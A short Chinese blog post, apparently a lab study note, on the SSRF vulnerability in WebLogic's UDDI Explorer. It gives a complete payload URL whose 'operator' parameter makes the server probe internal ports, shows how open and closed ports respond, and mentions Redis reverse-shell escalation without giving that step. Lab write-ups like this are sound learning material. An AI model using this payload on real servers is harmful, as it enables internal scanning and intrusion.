【研究】weblogic漏洞系列-SSRF漏洞

【研究】weblogic漏洞系列-SSRF漏洞

1.环境

环境

https://github.com/vulhub/vulhub/blob/master/README.zh-cn.md

这个搭环境很方便快捷,具体可以看说明,很简单

2.原理

Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。



访问http://ip:7001/uddiexplorer/,无需登录即可查看uddiexplorer

3.影响版本

4.利用过程

环境打开

SSRF漏洞存在于http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp,直接访问

payload:

?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001

加入url

1 | http://10.77.0.130:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001 |

`

关键点是operator这个参数

- 可访问的端口将会得到错误,访问7001端口时返回一个404的状态码。

- 修改为一个不存在的端口,将会返回

could not connect over HTTP to server

存在

注入HTTP头,利用Redis反弹shell

下一遍分开写吧,是可以的

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.